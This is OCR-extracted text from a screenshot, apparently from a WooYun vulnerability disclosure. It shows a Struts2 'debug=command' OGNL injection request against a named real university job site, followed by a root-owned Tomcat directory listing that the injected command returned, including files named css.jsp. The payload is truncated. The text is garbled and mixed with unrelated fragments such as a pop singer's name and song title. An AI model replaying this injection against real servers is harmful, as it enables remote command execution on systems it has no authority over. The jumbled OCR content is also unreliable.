 WooYun.org
G.E.M.邓紫棋
喜欢你-G.E.M.
www.job.sdu
(6)ls命令：列
LS ( LINU
www.job.sdu.edu.cn/news_findByKeyWords?debug=command&expression=%23f
??? 708
-rw-r--r--. 1 root root 11 9? 20 2014 1.txt
-rw-r--r--. 1 root root 27802 3? 25 2014 bootstrap.jar
-rw-r--r--. 1 root root 13003 3? 25 2014 catalina.bat
-rwxr-xr-x. 1 root root 20872 4? 29 2014 catalina.sh
-rw-r--r--. 1 root root 2121 3? 25 2014 catalina-tasks.xml
-rw-r--r--. 1 root root 24283 3? 25 2014 commons-daemon.jar
-rw-r--r--. 1 root root 204944 3? 25 2014 commons-daemon-native.tar.gz
-rw-r--r--. 1 root root 2040 3? 25 2014 configtest.bat
-rwxr-xr-x. 1 root root 1922 3? 25 2014 configtest.sh
-rw-r--r--. 1 root root 6280 9? 20 2014 css.jsp
-rw-r--r--. 1 root root 6280 9? 20 2014 css.jsp.1
-rwxr-xr-x. 1 root root 7884 3? 25 2014 daemon.sh
-rw-r--r--. 1 root root 2091 3? 25 2014 digest.bat
-rwxr-xr-x. 1 root root 1965 3? 25 2014 digest.sh
-rw-r--r--. 1 root root 3195 3? 25 2014 setclasspath.bat
-rwxr-xr-x. 1 root root 3459 3? 25 2014 setclasspath.sh
-rw-r--r--. 1 root root 2020 3? 25 2014 shutdown.bat
-rwxr-xr-x. 1 root root
www.wooyun.org